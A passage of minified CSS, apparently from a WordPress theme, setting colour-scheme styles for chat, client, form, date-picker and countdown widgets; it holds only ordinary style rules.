.sc_chat_inner .sc_chat_title a{color:#fcbf60}.scheme_scheme_3 .sc_chat_inner .sc_chat_title a{color:#005fa9}.scheme_scheme_4 .sc_chat_inner .sc_chat_title a{color:#cc0d3e}.scheme_original .sc_chat_inner .sc_chat_title a:hover{color:#0db496}.scheme_scheme_2 .sc_chat_inner .sc_chat_title a:hover{color:#fcbf60}.scheme_scheme_3 .sc_chat_inner .sc_chat_title a:hover{color:#005fa9}.scheme_scheme_4 .sc_chat_inner .sc_chat_title a:hover{color:#cc0d3e}.scheme_original .sc_chat .sc_chat_field:before{border-bottom-color:#fff}.scheme_scheme_2 .sc_chat .sc_chat_field:before{border-bottom-color:#fff}.scheme_scheme_3 .sc_chat .sc_chat_field:before{border-bottom-color:#fff}.scheme_scheme_4 .sc_chat .sc_chat_field:before{border-bottom-color:#fff}.scheme_original .sc_chat .sc_chat_field:after{border-bottom-color:#fff}.scheme_scheme_2 .sc_chat .sc_chat_field:after{border-bottom-color:#fff}.scheme_scheme_3 .sc_chat .sc_chat_field:after{border-bottom-color:#fff}.scheme_scheme_4 .sc_chat .sc_chat_field:after{border-bottom-color:#fff}.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff}.scheme_scheme_2 .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff}.scheme_scheme_3 .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff}.scheme_scheme_4 .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff}.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(60,56,56,0.8)}.scheme_scheme_2 .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(60,56,56,0.8)}.scheme_scheme_3 .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(0,0,0,0.8)}.scheme_scheme_4 .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(60,56,56,0.8)}.scheme_original .sc_clients_style_clients-2 .sc_client_title,.scheme_original .sc_clients_style_clients-2 .sc_client_title a{color:#fff}.scheme_scheme_2 .sc_clients_style_clients-2 .sc_client_title,.scheme_scheme_2 .sc_clients_style_clients-2 .sc_client_title a{color:#fff}.scheme_scheme_3 .sc_clients_style_clients-2 .sc_client_title,.scheme_scheme_3 .sc_clients_style_clients-2 .sc_client_title a{color:#fff}.scheme_scheme_4 .sc_clients_style_clients-2 .sc_client_title,.scheme_scheme_4 .sc_clients_style_clients-2 .sc_client_title a{color:#fff}.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover{color:#0db496}.scheme_scheme_2 .sc_clients_style_clients-2 .sc_client_title a:hover{color:#fcbf60}.scheme_scheme_3 .sc_clients_style_clients-2 .sc_client_title a:hover{color:#005fa9}.scheme_scheme_4 .sc_clients_style_clients-2 .sc_client_title a:hover{color:#cc0d3e}.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,.scheme_original .sc_clients_style_clients-2 .sc_client_position{color:#0db496}.scheme_scheme_2 .sc_clients_style_clients-2 .sc_client_description:before,.scheme_scheme_2 .sc_clients_style_clients-2 .sc_client_position{color:#fcbf60}.scheme_scheme_3 .sc_clients_style_clients-2 .sc_client_description:before,.scheme_scheme_3 .sc_clients_style_clients-2 .sc_client_position{color:#005fa9}.scheme_scheme_4 .sc_clients_style_clients-2 .sc_client_description:before,.scheme_scheme_4 .sc_clients_style_clients-2 .sc_client_position{color:#cc0d3e}.scheme_original .sc_form .sc_form_address_label,.scheme_original .sc_form .sc_form_item>label{color:#3c3838}.scheme_scheme_2 .sc_form .sc_form_address_label,.scheme_scheme_2 .sc_form .sc_form_item>label{color:#3c3838}.scheme_scheme_3 .sc_form .sc_form_address_label,.scheme_scheme_3 .sc_form .sc_form_item>label{color:#000}.scheme_scheme_4 .sc_form .sc_form_address_label,.scheme_scheme_4 .sc_form .sc_form_item>label{color:#3c3838}.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#d0d0d0}.scheme_scheme_2 .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_scheme_2 .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#d0d0d0}.scheme_scheme_3 .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_scheme_3 .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#d0d0d0}.scheme_scheme_4 .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_scheme_4 .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#d0d0d0}.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{background-color:#fff}.scheme_scheme_2 .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_scheme_2 .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{background-color:#fff}.scheme_scheme_3 .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_scheme_3 .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{background-color:#fff}.scheme_scheme_4 .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_scheme_4 .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{background-color:#fff}.scheme_original .sc_form_select_container{background-color:#fff}.scheme_scheme_2 .sc_form_select_container{background-color:#fff}.scheme_scheme_3 .sc_form_select_container{background-color:#fff}.scheme_scheme_4 .sc_form_select_container{background-color:#fff}.scheme_original .sc_form .picker{color:#4f4949}.scheme_scheme_2 .sc_form .picker{color:#4f4949}.scheme_scheme_3 .sc_form .picker{color:#4f4949}.scheme_scheme_4 .sc_form .picker{color:#fff}.scheme_original .sc_form .picker{border-color:#d0d0d0}.scheme_scheme_2 .sc_form .picker{border-color:#d0d0d0}.scheme_scheme_3 .sc_form .picker{border-color:#d0d0d0}.scheme_scheme_4 .sc_form .picker{border-color:#d0d0d0}.scheme_original .sc_form .picker{background-color:#fff}.scheme_scheme_2 .sc_form .picker{background-color:#fff}.scheme_scheme_3 .sc_form .picker{background-color:#fff}.scheme_scheme_4 .sc_form .picker{background-color:#fff}.scheme_original .picker__month,.scheme_original .picker__year{color:#232a34}.scheme_scheme_2 .picker__month,.scheme_scheme_2 .picker__year{color:#232a34}.scheme_scheme_3 .picker__month,.scheme_scheme_3 .picker__year{color:#232a34}.scheme_scheme_4 .picker__month,.scheme_scheme_4 .picker__year{color:#232a34}.scheme_original .sc_form .picker__nav--prev:before,.scheme_original .sc_form .picker__nav--next:before{color:#4f4949}.scheme_scheme_2 .sc_form .picker__nav--prev:before,.scheme_scheme_2 .sc_form .picker__nav--next:before{color:#4f4949}.scheme_scheme_3 .sc_form .picker__nav--prev:before,.scheme_scheme_3 .sc_form .picker__nav--next:before{color:#4f4949}.scheme_scheme_4 .sc_form .picker__nav--prev:before,.scheme_scheme_4 .sc_form .picker__nav--next:before{color:#fff}.scheme_original .sc_form .picker__nav--prev:hover:before,.scheme_original .sc_form .picker__nav--next:hover:before{color:#232a34}.scheme_scheme_2 .sc_form .picker__nav--prev:hover:before,.scheme_scheme_2 .sc_form .picker__nav--next:hover:before{color:#232a34}.scheme_scheme_3 .sc_form .picker__nav--prev:hover:before,.scheme_scheme_3 .sc_form .picker__nav--next:hover:before{color:#232a34}.scheme_scheme_4 .sc_form .picker__nav--prev:hover:before,.scheme_scheme_4 .sc_form .picker__nav--next:hover:before{color:#232a34}.scheme_original .sc_form .picker__nav--disabled,.scheme_original .sc_form .picker__nav--disabled:hover,.scheme_original .sc_form .picker__nav--disabled:before,.scheme_original .sc_form .picker__nav--disabled:before:hover{color:#acb4b6}.scheme_scheme_2 .sc_form .picker__nav--disabled,.scheme_scheme_2 .sc_form .picker__nav--disabled:hover,.scheme_scheme_2 .sc_form .picker__nav--disabled:before,.scheme_scheme_2 .sc_form .picker__nav--disabled:before:hover{color:#acb4b6}.scheme_scheme_3 .sc_form .picker__nav--disabled,.scheme_scheme_3 .sc_form .picker__nav--disabled:hover,.scheme_scheme_3 .sc_form .picker__nav--disabled:before,.scheme_scheme_3 .sc_form .picker__nav--disabled:before:hover{color:#acb4b6}.scheme_scheme_4 .sc_form .picker__nav--disabled,.scheme_scheme_4 .sc_form .picker__nav--disabled:hover,.scheme_scheme_4 .sc_form .picker__nav--disabled:before,.scheme_scheme_4 .sc_form .picker__nav--disabled:before:hover{color:#fff}.scheme_original .sc_form table.picker__table th{color:#fff}.scheme_scheme_2 .sc_form table.picker__table th{color:#fff}.scheme_scheme_3 .sc_form table.picker__table th{color:#fff}.scheme_scheme_4 .sc_form table.picker__table th{color:#fff}.scheme_original .sc_form table.picker__table th{background-color:#0db496}.scheme_scheme_2 .sc_form table.picker__table th{background-color:#fcbf60}.scheme_scheme_3 .sc_form table.picker__table th{background-color:#005fa9}.scheme_scheme_4 .sc_form table.picker__table th{background-color:#cc0d3e}.scheme_original .sc_form .picker__day--infocus{color:#232a34}.scheme_scheme_2 .sc_form .picker__day--infocus{color:#232a34}.scheme_scheme_3 .sc_form .picker__day--infocus{color:#232a34}.scheme_scheme_4 .sc_form .picker__day--infocus{color:#232a34}.scheme_original .sc_form .picker__day--today,.scheme_original .sc_form .picker__day--infocus:hover,.scheme_original .sc_form .picker__day--outfocus:hover,.scheme_original .sc_form .picker__day--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__day--highlighted{color:#232a34}.scheme_scheme_2 .sc_form .picker__day--today,.scheme_scheme_2 .sc_form .picker__day--infocus:hover,.scheme_scheme_2 .sc_form .picker__day--outfocus:hover,.scheme_scheme_2 .sc_form .picker__day--highlighted:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__day--highlighted{color:#232a34}.scheme_scheme_3 .sc_form .picker__day--today,.scheme_scheme_3 .sc_form .picker__day--infocus:hover,.scheme_scheme_3 .sc_form .picker__day--outfocus:hover,.scheme_scheme_3 .sc_form .picker__day--highlighted:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__day--highlighted{color:#232a34}.scheme_scheme_4 .sc_form .picker__day--today,.scheme_scheme_4 .sc_form .picker__day--infocus:hover,.scheme_scheme_4 .sc_form .picker__day--outfocus:hover,.scheme_scheme_4 .sc_form .picker__day--highlighted:hover,.scheme_scheme_4 .sc_form .picker--focused .picker__day--highlighted{color:#232a34}.scheme_original .sc_form .picker__day--today,.scheme_original .sc_form .picker__day--infocus:hover,.scheme_original .sc_form .picker__day--outfocus:hover,.scheme_original .sc_form .picker__day--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__day--highlighted{background-color:#383737}.scheme_scheme_2 .sc_form .picker__day--today,.scheme_scheme_2 .sc_form .picker__day--infocus:hover,.scheme_scheme_2 .sc_form .picker__day--outfocus:hover,.scheme_scheme_2 .sc_form .picker__day--highlighted:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__day--highlighted{background-color:#383737}.scheme_scheme_3 .sc_form .picker__day--today,.scheme_scheme_3 .sc_form .picker__day--infocus:hover,.scheme_scheme_3 .sc_form .picker__day--outfocus:hover,.scheme_scheme_3 .sc_form .picker__day--highlighted:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__day--highlighted{background-color:#383737}.scheme_scheme_4 .sc_form .picker__day--today,.scheme_scheme_4 .sc_form .picker__day--infocus:hover,.scheme_scheme_4 .sc_form .picker__day--outfocus:hover,.scheme_scheme_4 .sc_form .picker__day--highlighted:hover,.scheme_scheme_4 .sc_form .picker--focused .picker__day--highlighted{background-color:#383737}.scheme_original .sc_form .picker__day--disabled,.scheme_original .sc_form .picker__day--disabled:hover{color:#acb4b6}.scheme_scheme_2 .sc_form .picker__day--disabled,.scheme_scheme_2 .sc_form .picker__day--disabled:hover{color:#acb4b6}.scheme_scheme_3 .sc_form .picker__day--disabled,.scheme_scheme_3 .sc_form .picker__day--disabled:hover{color:#acb4b6}.scheme_scheme_4 .sc_form .picker__day--disabled,.scheme_scheme_4 .sc_form .picker__day--disabled:hover{color:#fff}.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#acb4b6}.scheme_scheme_2 .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_scheme_2 .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#acb4b6}.scheme_scheme_3 .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_scheme_3 .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#acb4b6}.scheme_scheme_4 .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_scheme_4 .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#fff}.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#383737}.scheme_scheme_2 .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_scheme_2 .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#383737}.scheme_scheme_3 .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_scheme_3 .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#383737}.scheme_scheme_4 .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_scheme_4 .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#383737}.scheme_original .sc_form .picker__day--today:before,.scheme_original .sc_form .picker__button--today:before,.scheme_original .sc_form .picker__button--clear:before,.scheme_original .sc_form button:focus{border-color:#0db496}.scheme_scheme_2 .sc_form .picker__day--today:before,.scheme_scheme_2 .sc_form .picker__button--today:before,.scheme_scheme_2 .sc_form .picker__button--clear:before,.scheme_scheme_2 .sc_form button:focus{border-color:#fcbf60}.scheme_scheme_3 .sc_form .picker__day--today:before,.scheme_scheme_3 .sc_form .picker__button--today:before,.scheme_scheme_3 .sc_form .picker__button--clear:before,.scheme_scheme_3 .sc_form button:focus{border-color:#005fa9}.scheme_scheme_4 .sc_form .picker__day--today:before,.scheme_scheme_4 .sc_form .picker__button--today:before,.scheme_scheme_4 .sc_form .picker__button--clear:before,.scheme_scheme_4 .sc_form button:focus{border-color:#cc0d3e}.scheme_original .sc_form .picker__button--close:before{color:#0db496}.scheme_scheme_2 .sc_form .picker__button--close:before{color:#fcbf60}.scheme_scheme_3 .sc_form .picker__button--close:before{color:#005fa9}.scheme_scheme_4 .sc_form .picker__button--close:before{color:#cc0d3e}.scheme_original .sc_form .picker--time .picker__button--clear:hover,.scheme_original .sc_form .picker--time .picker__button--clear:focus{background-color:#0db496}.scheme_scheme_2 .sc_form .picker--time .picker__button--clear:hover,.scheme_scheme_2 .sc_form .picker--time .picker__button--clear:focus{background-color:#fcbf60}.scheme_scheme_3 .sc_form .picker--time .picker__button--clear:hover,.scheme_scheme_3 .sc_form .picker--time .picker__button--clear:focus{background-color:#005fa9}.scheme_scheme_4 .sc_form .picker--time .picker__button--clear:hover,.scheme_scheme_4 .sc_form .picker--time .picker__button--clear:focus{background-color:#cc0d3e}.scheme_original .sc_form .picker__footer{border-color:#d0d0d0}.scheme_scheme_2 .sc_form .picker__footer{border-color:#d0d0d0}.scheme_scheme_3 .sc_form .picker__footer{border-color:#d0d0d0}.scheme_scheme_4 .sc_form .picker__footer{border-color:#d0d0d0}.scheme_original .sc_form .picker__button--today,.scheme_original .sc_form .picker__button--clear,.scheme_original .sc_form .picker__button--close{color:#4f4949}.scheme_scheme_2 .sc_form .picker__button--today,.scheme_scheme_2 .sc_form .picker__button--clear,.scheme_scheme_2 .sc_form .picker__button--close{color:#4f4949}.scheme_scheme_3 .sc_form .picker__button--today,.scheme_scheme_3 .sc_form .picker__button--clear,.scheme_scheme_3 .sc_form .picker__button--close{color:#4f4949}.scheme_scheme_4 .sc_form .picker__button--today,.scheme_scheme_4 .sc_form .picker__button--clear,.scheme_scheme_4 .sc_form .picker__button--close{color:#fff}.scheme_original .sc_form .picker__button--today:hover,.scheme_original .sc_form .picker__button--clear:hover,.scheme_original .sc_form .picker__button--close:hover{color:#232a34}.scheme_scheme_2 .sc_form .picker__button--today:hover,.scheme_scheme_2 .sc_form .picker__button--clear:hover,.scheme_scheme_2 .sc_form .picker__button--close:hover{color:#232a34}.scheme_scheme_3 .sc_form .picker__button--today:hover,.scheme_scheme_3 .sc_form .picker__button--clear:hover,.scheme_scheme_3 .sc_form .picker__button--close:hover{color:#232a34}.scheme_scheme_4 .sc_form .picker__button--today:hover,.scheme_scheme_4 .sc_form .picker__button--clear:hover,.scheme_scheme_4 .sc_form .picker__button--close:hover{color:#232a34}.scheme_original .sc_form .picker__button--today:hover,.scheme_original .sc_form .picker__button--clear:hover,.scheme_original .sc_form .picker__button--close:hover{background-color:#383737}.scheme_scheme_2 .sc_form .picker__button--today:hover,.scheme_scheme_2 .sc_form .picker__button--clear:hover,.scheme_scheme_2 .sc_form .picker__button--close:hover{background-color:#383737}.scheme_scheme_3 .sc_form .picker__button--today:hover,.scheme_scheme_3 .sc_form .picker__button--clear:hover,.scheme_scheme_3 .sc_form .picker__button--close:hover{background-color:#383737}.scheme_scheme_4 .sc_form .picker__button--today:hover,.scheme_scheme_4 .sc_form .picker__button--clear:hover,.scheme_scheme_4 .sc_form .picker__button--close:hover{background-color:#383737}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{color:#acb4b6}.scheme_scheme_2 .sc_form .picker__button--today[disabled],.scheme_scheme_2 .sc_form .picker__button--today[disabled]:hover{color:#acb4b6}.scheme_scheme_3 .sc_form .picker__button--today[disabled],.scheme_scheme_3 .sc_form .picker__button--today[disabled]:hover{color:#acb4b6}.scheme_scheme_4 .sc_form .picker__button--today[disabled],.scheme_scheme_4 .sc_form .picker__button--today[disabled]:hover{color:#fff}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{background-color:#383737}.scheme_scheme_2 .sc_form .picker__button--today[disabled],.scheme_scheme_2 .sc_form .picker__button--today[disabled]:hover{background-color:#383737}.scheme_scheme_3 .sc_form .picker__button--today[disabled],.scheme_scheme_3 .sc_form .picker__button--today[disabled]:hover{background-color:#383737}.scheme_scheme_4 .sc_form .picker__button--today[disabled],.scheme_scheme_4 .sc_form .picker__button--today[disabled]:hover{background-color:#383737}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{border-color:#383737}.scheme_scheme_2 .sc_form .picker__button--today[disabled],.scheme_scheme_2 .sc_form .picker__button--today[disabled]:hover{border-color:#383737}.scheme_scheme_3 .sc_form .picker__button--today[disabled],.scheme_scheme_3 .sc_form .picker__button--today[disabled]:hover{border-color:#383737}.scheme_scheme_4 .sc_form .picker__button--today[disabled],.scheme_scheme_4 .sc_form .picker__button--today[disabled]:hover{border-color:#383737}.scheme_original .sc_form .picker__button--today[disabled]:before{border-top-color:#acb4b6}.scheme_scheme_2 .sc_form .picker__button--today[disabled]:before{border-top-color:#acb4b6}.scheme_scheme_3 .sc_form .picker__button--today[disabled]:before{border-top-color:#acb4b6}.scheme_scheme_4 .sc_form .picker__button--today[disabled]:before{border-top-color:#fff}.scheme_original .sc_form .picker__list-item{color:#4f4949}.scheme_scheme_2 .sc_form .picker__list-item{color:#4f4949}.scheme_scheme_3 .sc_form .picker__list-item{color:#4f4949}.scheme_scheme_4 .sc_form .picker__list-item{color:#fff}.scheme_original .sc_form .picker__list-item{border-color:#d0d0d0}.scheme_scheme_2 .sc_form .picker__list-item{border-color:#d0d0d0}.scheme_scheme_3 .sc_form .picker__list-item{border-color:#d0d0d0}.scheme_scheme_4 .sc_form .picker__list-item{border-color:#d0d0d0}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{color:#232a34}.scheme_scheme_2 .sc_form .picker__list-item:hover,.scheme_scheme_2 .sc_form .picker__list-item--highlighted,.scheme_scheme_2 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_2 .sc_form .picker__list-item--selected,.scheme_scheme_2 .sc_form .picker__list-item--selected:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--selected{color:#232a34}.scheme_scheme_3 .sc_form .picker__list-item:hover,.scheme_scheme_3 .sc_form .picker__list-item--highlighted,.scheme_scheme_3 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_3 .sc_form .picker__list-item--selected,.scheme_scheme_3 .sc_form .picker__list-item--selected:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--selected{color:#232a34}.scheme_scheme_4 .sc_form .picker__list-item:hover,.scheme_scheme_4 .sc_form .picker__list-item--highlighted,.scheme_scheme_4 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_4 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_4 .sc_form .picker__list-item--selected,.scheme_scheme_4 .sc_form .picker__list-item--selected:hover,.scheme_scheme_4 .sc_form .picker--focused .picker__list-item--selected{color:#232a34}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{background-color:#383737}.scheme_scheme_2 .sc_form .picker__list-item:hover,.scheme_scheme_2 .sc_form .picker__list-item--highlighted,.scheme_scheme_2 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_2 .sc_form .picker__list-item--selected,.scheme_scheme_2 .sc_form .picker__list-item--selected:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--selected{background-color:#383737}.scheme_scheme_3 .sc_form .picker__list-item:hover,.scheme_scheme_3 .sc_form .picker__list-item--highlighted,.scheme_scheme_3 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_3 .sc_form .picker__list-item--selected,.scheme_scheme_3 .sc_form .picker__list-item--selected:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--selected{background-color:#383737}.scheme_scheme_4 .sc_form .picker__list-item:hover,.scheme_scheme_4 .sc_form .picker__list-item--highlighted,.scheme_scheme_4 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_4 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_4 .sc_form .picker__list-item--selected,.scheme_scheme_4 .sc_form .picker__list-item--selected:hover,.scheme_scheme_4 .sc_form .picker--focused .picker__list-item--selected{background-color:#383737}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{border-color:#3c3838}.scheme_scheme_2 .sc_form .picker__list-item:hover,.scheme_scheme_2 .sc_form .picker__list-item--highlighted,.scheme_scheme_2 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_2 .sc_form .picker__list-item--selected,.scheme_scheme_2 .sc_form .picker__list-item--selected:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--selected{border-color:#3c3838}.scheme_scheme_3 .sc_form .picker__list-item:hover,.scheme_scheme_3 .sc_form .picker__list-item--highlighted,.scheme_scheme_3 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_3 .sc_form .picker__list-item--selected,.scheme_scheme_3 .sc_form .picker__list-item--selected:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--selected{border-color:#3c3838}.scheme_scheme_4 .sc_form .picker__list-item:hover,.scheme_scheme_4 .sc_form .picker__list-item--highlighted,.scheme_scheme_4 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_4 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_4 .sc_form .picker__list-item--selected,.scheme_scheme_4 .sc_form .picker__list-item--selected:hover,.scheme_scheme_4 .sc_form .picker--focused .picker__list-item--selected{border-color:#3c3838}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{color:#acb4b6}.scheme_scheme_2 .sc_form .picker__list-item--disabled,.scheme_scheme_2 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--disabled{color:#acb4b6}.scheme_scheme_3 .sc_form .picker__list-item--disabled,.scheme_scheme_3 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--disabled{color:#acb4b6}.scheme_scheme_4 .sc_form .picker__list-item--disabled,.scheme_scheme_4 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_4 .sc_form .picker--focused .picker__list-item--disabled{color:#fff}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{background-color:#fff}.scheme_scheme_2 .sc_form .picker__list-item--disabled,.scheme_scheme_2 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--disabled{background-color:#fff}.scheme_scheme_3 .sc_form .picker__list-item--disabled,.scheme_scheme_3 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--disabled{background-color:#fff}.scheme_scheme_4 .sc_form .picker__list-item--disabled,.scheme_scheme_4 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_4 .sc_form .picker--focused .picker__list-item--disabled{background-color:#fff}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{border-color:#d0d0d0}.scheme_scheme_2 .sc_form .picker__list-item--disabled,.scheme_scheme_2 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--disabled{border-color:#d0d0d0}.scheme_scheme_3 .sc_form .picker__list-item--disabled,.scheme_scheme_3 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--disabled{border-color:#d0d0d0}.scheme_scheme_4 .sc_form .picker__list-item--disabled,.scheme_scheme_4 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_4 .sc_form .picker--focused .picker__list-item--disabled{border-color:#d0d0d0}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#3c3838}.scheme_scheme_2 .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_scheme_2 .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#3c3838}.scheme_scheme_3 .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_scheme_3 .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#000}.scheme_scheme_4 .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_scheme_4 .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#3c3838}.sc_countdown.sc_countdown_style_1 .sc_countdown_digits{font-family:"Oswald",sans-serif}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#d0d0d0}.scheme_scheme_2 .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#d0d0d0}.scheme_scheme_3 .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#d0d0d0}.scheme_scheme_4 .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#d0d0d0}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#888585}.scheme_scheme_2 .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#888585}.scheme_scheme_3 .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#3c3838}.scheme_scheme_4 .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#fff}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#0db496}.scheme_scheme_2 .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#fcbf60}.scheme_scheme_3 .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#005fa9}.scheme_scheme_4 .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#cc0d3e}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#0db496}.scheme_scheme_2 .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#fcbf60}.scheme_scheme_3 .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#005fa9}.scheme_scheme_4 .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#cc0d3e}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#0db496}.scheme_scheme_2 .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#fcbf60}.scheme_scheme_3 .sc_countdown.sc_countdown_style_2 